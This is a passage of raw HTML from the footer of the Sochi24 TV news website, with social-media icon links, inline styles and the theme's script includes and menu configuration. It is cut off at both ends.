63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_344 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_344"   ><style>.tdi_344{margin-right:8px!important}</style><style>.tdi_344 svg{width:16px;height:auto}.tdi_344 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_344 i,.tdi_344 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_345{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_345:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_345 svg{fill:#fff}.tdi_345 svg *{fill:inherit}body .tdi_344:hover .tdi_345:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_344:hover .tdi_345 svg{fill:@text_hover_color}body .tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345:after{background-color:#000}.tdi_344:hover .tdi_345:after{opacity:1}.tdi_344:hover .tdi_345:before{color:#fff}.tdi_344:hover .tdi_345 svg{fill:#fff}.tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345,.tdi_345:after{border-radius:4px}.tdi_344:hover .tdi_345,.tdi_344:hover .tdi_345:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_345 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_346 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_346"   ><style>.tdi_346{margin-right:8px!important}</style><style>.tdi_346 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_346 i,.tdi_346 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_347{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_347:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_347 svg{fill:#fff}.tdi_347 svg *{fill:inherit}body .tdi_346:hover .tdi_347:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_346:hover .tdi_347 svg{fill:@text_hover_color}body .tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347:after{background-color:#d33}.tdi_346:hover .tdi_347:after{opacity:1}.tdi_346:hover .tdi_347:before{color:#fff}.tdi_346:hover .tdi_347 svg{fill:#fff}.tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347,.tdi_347:after{border-radius:4px}.tdi_346:hover .tdi_347,.tdi_346:hover .tdi_347:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_347 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_348 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_348"   ><style>.tdi_348{margin-right:8px!important}</style><style>.tdi_348 svg{width:16px;height:auto}.tdi_348 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_348 i,.tdi_348 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_349{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_349:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_349 svg{fill:#0a0a0a}.tdi_349 svg *{fill:inherit}body .tdi_348:hover .tdi_349:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_348:hover .tdi_349 svg{fill:@text_hover_color}body .tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349:after{background-color:#fff}.tdi_348:hover .tdi_349:after{opacity:1}.tdi_348:hover .tdi_349:before{color:#0a0a0a}.tdi_348:hover .tdi_349 svg{fill:#0a0a0a}.tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349,.tdi_349:after{border-radius:4px}.tdi_348:hover .tdi_349,.tdi_348:hover .tdi_349:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_349 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_350 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_350"   ><style>.tdi_350{margin-right:8px!important}</style><style>.tdi_350 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_350 i,.tdi_350 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_351{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_351:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_351 svg{fill:#fff}.tdi_351 svg *{fill:inherit}body .tdi_350:hover .tdi_351:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_350:hover .tdi_351 svg{fill:@text_hover_color}body .tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351:after{background-color:#08c}.tdi_350:hover .tdi_351:after{opacity:1}.tdi_350:hover .tdi_351:before{color:#fff}.tdi_350:hover .tdi_351 svg{fill:#fff}.tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351,.tdi_351:after{border-radius:4px}.tdi_350:hover .tdi_351,.tdi_350:hover .tdi_351:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_351 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_352 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_352"   ><style>.tdi_352{margin-right:8px!important}</style><style>.tdi_352 svg{width:16px;height:auto}.tdi_352 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_352 i,.tdi_352 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_353{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_353:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_353 svg{fill:#fff}.tdi_353 svg *{fill:inherit}body .tdi_352:hover .tdi_353:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_352:hover .tdi_353 svg{fill:@text_hover_color}body .tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353:after{background-color:#fff}.tdi_352:hover .tdi_353:after{opacity:1}.tdi_352:hover .tdi_353:before{color:#fff}.tdi_352:hover .tdi_353 svg{fill:#fff}.tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353,.tdi_353:after{border-radius:4px}.tdi_352:hover .tdi_353,.tdi_352:hover .tdi_353:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_353 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_354 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_354"   ><style>.tdi_354{margin-right:8px!important}</style><style>.tdi_354 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_354 i,.tdi_354 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_355{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_355:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_355 svg{fill:#fff}.tdi_355 svg *{fill:inherit}body .tdi_354:hover .tdi_355:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_354:hover .tdi_355 svg{fill:@text_hover_color}body .tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355:after{background-color:#08c}.tdi_354:hover .tdi_355:after{opacity:1}.tdi_354:hover .tdi_355:before{color:#fff}.tdi_354:hover .tdi_355 svg{fill:#fff}.tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355,.tdi_355:after{border-radius:4px}.tdi_354:hover .tdi_355,.tdi_354:hover .tdi_355:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_355 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_356 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_356"   ><style>.tdi_356{margin-right:8px!important}</style><style>.tdi_356 svg{width:16px;height:auto}.tdi_356 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_356 i,.tdi_356 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_357{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#7515f2}.tdi_357:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_357 svg{fill:#fff}.tdi_357 svg *{fill:inherit}body .tdi_356:hover .tdi_357:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_356:hover .tdi_357 svg{fill:@text_hover_color}body .tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357:after{background-color:#fff}.tdi_356:hover .tdi_357:after{opacity:1}.tdi_356:hover .tdi_357:before{color:#ff2b42}.tdi_356:hover .tdi_357 svg{fill:#ff2b42}.tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357,.tdi_357:after{border-radius:4px}.tdi_356:hover .tdi_357,.tdi_356:hover .tdi_357:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_357 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div></div></div></div></div></div></div></div></div><div id="tdi_358" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_359  wpb_row td-pb-row" ><style scoped>.tdi_359,.tdi_359 .tdc-columns{min-height:0}.tdi_359,.tdi_359 .tdc-columns{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.tdi_359 .tdc-columns{width:100%}.tdi_359:before,.tdi_359:after{display:none}#tdi_358{max-width:100%!important}</style><div class="vc_column tdi_361  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_361{vertical-align:baseline}.tdi_361>.wpb_wrapper,.tdi_361>.wpb_wrapper>.tdc-elements{display:block}.tdi_361>.wpb_wrapper>.tdc-elements{width:100%}.tdi_361>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_361>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_363  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_363{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_363,.tdi_363 .tdc-inner-columns{display:block}.tdi_363 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_365  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_365{vertical-align:baseline}.tdi_365 .vc_column-inner>.wpb_wrapper,.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_365 .vc_column-inner,.tdi_365 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_365{width:100%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <style type="text/css" media="screen">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}</style> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efc27e253fae1b7b891fb5a40e687768.js?ver=5.9.7" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/sochi24.tv\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b1719adf5fa7231cb1a1b54cf11a50e.js?ver=5.9.7" id="contact-form-7-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_84e41fc3f9623c8d7034a7ea03d71619.js?ver=12.6.6" id="tdPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fa3b54110af34ff1d7336a793e702999.js?ver=12.6.6" id="tdSocialSharing-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_3bf3ffdfa7be5bd101f6a867c5b832c8.js?ver=12.6.6" id="tdModalPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script> <script type="text/javascript" id="tds_js_files_for_front-js-extra">var tds_js_globals={"wpRestNonce":"6f891f5145","wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.6,1" id="tds_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fc02dfa150c87d1d16817481b858bd4.js?ver=12.6.6" id="tdToTop-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_54c7d8fc8bd9ca37ff251bc764cbdffd.js?ver=12.6.6" id="tdLoginMobile-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_8587bee3789cca77bbfce86b656f461c.js?ver=12.6.6" id="tdListMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fdf55676807f573ff3a13cbd4362022.js?ver=12.6.6" id="tdPopupModal-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_cb21efc08cd0acd5f89c7b87f9414cc6.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_b023e4c89c046688afe520dce62ea3df.js?ver=b379c96c54343541fd8742379a419361" id="tdbSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fdaa4d97bd2d72a38ff32b2b7ea4101b.js?ver=12.6.6" id="tdDatei18n-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b55db4f3bc840edbfe088098fd2525f.js?ver=12.6.6" id="tdAnimationSprite-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efa28251c8c5d319926a52d49a466e22.js?ver=12.6.6" id="tdWeather-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0d21ec1e9479c62bcba5513e1a803927.js?ver=12.6.6" id="tdMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_69c9c3e9a5e11295f411d7722a37ba2e.js?ver=12.6.6" id="tdAjaxSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script>  <script type="text/javascript" id="td-generated-footer-js">jQuery().ready(function(){let uid='tdi_17',$blockObj=jQuery('.tdi_17');let tdListMenuItem=new tdListMenu.item();tdListMenuItem.uid=uid;tdListMenuItem.blockObj=$blockObj;tdListMenu.addItem(tdListMenuItem);});jQuery().ready(function(){var blockUid='tdi_8',$blockObj=jQuery('.tdi_8'),modalUid='td-free-mobile-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});setTimeout(function(){var blockUid='tdi_36',$blockObj=jQuery('.tdi_36'),modalUid='td-free-mobile-modal',$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn'),in_composer=false,show_modal_in_composer='yes';if(modalUid!==''){var tdPopupModalItem=tdPopupModal.getItem(modalUid);if(tdPopupModalItem){if($triggerBtnObj.length&&!in_composer){$triggerBtnObj.click(function(e){e.preventDefault();tdPopupModal.modalOpen(tdPopupModalItem);});}}else{}}},700);jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_57';tdbMenuItem.jqueryObj=jQuery('.tdi_57');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"89","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","f_elem_font_weight":"500","f_elem_font_line_height":"eyJhbGwiOiI1MHB4IiwicG9ydHJhaXQiOiIzNnB4IiwibGFuZHNjYXBlIjoiNDJweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"0 2px","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"uppercase","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--dark-border)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"downtown-sans-serif-font_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1392","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--downtown-accent-titles)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#edb500","cat_txt_hover":"#000000","mm_sub_border":"1px 0 0 0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"#0a2472","mm_elem_color":"#ffffff","mm_elem_color_a":"var(--downtown-accent-light)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","mm_subcats_border_color":"#000a4c","pag_border_width":"0","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--downtown-menu-bg)","pag_h_bg":"var(--downtown-accent)","pag_padding":"1","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg)","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","f_elem_font_spacing":"0.2","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_ele